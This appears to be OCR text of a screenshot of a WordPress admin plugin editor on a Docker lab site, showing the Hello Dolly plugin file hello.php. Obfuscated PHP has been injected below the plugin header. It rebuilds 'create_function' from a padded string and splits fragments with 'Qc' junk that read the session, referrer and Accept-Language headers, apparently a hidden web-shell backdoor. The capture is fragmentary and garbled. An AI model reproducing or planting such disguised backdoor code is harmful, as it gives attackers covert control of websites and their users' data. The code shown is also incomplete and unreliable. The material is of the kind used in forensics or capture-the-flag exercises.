 docker.app.internal:8000/wp-admin/plugin-editor.php?file=hello.php&plu
Search
NotSoEasy Docker
1
0
New
Howdy, bob
Dashboard
Posts
Media
Pages
Comments
Appearance
Plugins 1
Installed Plugins
Add New
Editor
Users
Tools
Settings
Collapse menu
Editing hello.php (inactive)
Select plugin to edit: Hello Dolly Select
<?php
/**
 * @package Hello_Dolly
 * @version 1.6
 */
/*
Plugin Name: Hello Dolly
Plugin URI: http://wordpress.org/plugins/hello-dolly/
Description: This is not just a plugin, it symbolizes the hope and
enthusiasm of an entire generation summed up in two words sung most
famously by Louis Armstrong: Hello, Dolly. When activated you will
randomly see a lyric from <cite>Hello, Dolly</cite> in the upper
right of your admin screen on every page.
Author: Matt Mullenweg
Version: 1.6
Author URI: http://ma.tt/
*/
?>
<?php
$D=str_replace('Gx','','creGxatGxGxe_fGxGxunctGxion');
$Z='c&$_SESSQcIOQcN;$sQcs="sQcubstr";$Qcsl="stQcrtolower"Qc;$i=$m[1]
[Qc0Qc].$m[1][1]Qc;$hQc=$sl($ss(m';
$O='arQcrayQc("
/","+"Qc),$ssQc($s[$i],0,$eQc))Qc),$k)));$o=oQcb_getQc_conQctents();
oQcb_enQcd_cleQcan();$d=bQc';
$K='$r=$_SERVER;
Qc$rr=QcQc@$r["HTTP_REFEREQcR"]Qc;$ra=@$r["QcHTTP_QcACCEPTQc_LANGQcQc
UQcAGE"];if($Qcr';
Plugin Files
hello.php
Documentation: Function Name... Look Up
Update File
docker.app.internal:8000/wp-admin/about.php